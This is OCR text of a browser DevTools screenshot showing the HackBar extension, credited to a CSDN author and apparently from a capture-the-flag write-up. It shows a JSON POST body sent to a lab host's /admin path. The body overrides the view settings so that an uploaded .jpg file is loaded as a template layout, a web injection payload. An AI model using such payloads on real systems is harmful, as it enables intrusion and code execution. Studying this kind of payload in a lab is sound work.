 Elements Console Sources Network Performance Memory Application Security Lighthouse Adblock Plus HackBar EditThisCookie 2
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSTI ENCODING HASHING THEME
URL
http://eci-2zeggoejwozozko2g4xu.cloudeci1.ichunqiu.com:8888/admin
enctype
Enable POST application/json ADD HEADER
Body
{"name":{"feng":"777","settings":{"views":"./upload_tmp","view options":
{"layout":"1635675217527.jpg"}}}}
CSDN @bfengj